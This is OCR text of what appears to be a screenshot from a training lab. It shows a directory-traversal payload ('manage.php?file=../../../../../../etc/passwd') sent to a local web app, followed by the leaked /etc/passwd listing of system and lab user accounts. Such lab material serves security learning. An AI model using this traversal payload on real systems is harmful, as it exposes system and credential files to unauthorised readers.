 192.168.179.128/manage.php?file=../../../../../../etc/passwd
raining Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash